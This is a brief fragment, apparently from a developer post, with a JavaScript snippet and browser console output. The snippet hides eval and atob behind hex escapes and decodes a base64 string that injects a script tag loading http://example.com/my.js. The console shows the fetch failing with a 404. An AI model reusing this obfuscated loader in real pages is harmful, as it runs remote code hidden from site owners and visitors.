 > self["\x65\x76\x61\x6c"](
self["\x61\x74\x6f\x62"](
"dmFyIGhlYWQgPSBkb2N1bWVudC5nZXRFbGVtZW50\
c0J5VGFnTmFtZSgnaGVhZCcpLml0ZW0oMCk7dmFyI\
HNjcmlwdCA9IGRvY3VtZW50LmNyZWF0ZUVsZW1lbn\
QoJ3NjcmlwdCcpO3NjcmlwdC5zZXRBdHRyaWJ1dGU\
oJ3R5cGUnLCAndGV4dC9qYXZhc2NyaXB0Jyk7c2Ny\
aXB0LnNldEF0dHJpYnV0ZSgnc3JjJywgJ2h0dHA6L\
y9leGFtcGxlLmNvbS9teS5qcycpO2hlYWQuYXBwZW\
5kQ2hpbGQoc2NyaXB0KTs="
)
)
<script type="text/javascript" src="http://example.com/my.js"></script>
GET http://example.com/my.js net::ERR_ABORTED 404 (Not Found)